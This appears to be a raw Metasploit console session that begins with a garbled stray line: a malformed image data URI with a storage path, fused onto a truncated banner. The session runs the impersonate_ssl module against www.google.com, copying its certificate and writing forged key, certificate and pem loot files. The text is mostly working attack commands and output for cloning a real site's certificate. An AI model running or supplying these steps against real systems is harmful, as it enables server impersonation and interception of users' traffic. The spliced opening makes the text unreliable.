 =[ metasploit v4.12.22-dev ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/gather/impersonate_ssl
msf auxiliary(impersonate_ssl) > set RHOST www.google.com
RHOST => www.google.com
msf auxiliary(impersonate_ssl) > run
[*] www.google.com:443 - Connecting to www.google.com:443
[*] www.google.com:443 - Copying certificate from www.google.com:443
/C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.google.com
[*] www.google.com:443 - Beginning export of certificate files
[*] www.google.com:443 - Creating looted key/crt/pem files for www.google.com:44
3
[+] www.google.com:443 - key: /root/.msf4/loot/20170803182000_default_216.58.192
.164_www.google.com_k_375341.key
[+] www.google.com:443 - crt: /root/.msf4/loot/20170803182000_default_216.58.192
.164_www.google.com_c_146741.crt
[+] www.google.com:443 - pem: /root/.msf4/loot/20170803182000_default_216.58.192
.164_www.google.com_p_872191.pem
[*] Auxiliary module execution completed
msf auxiliary(impersonate_ssl) >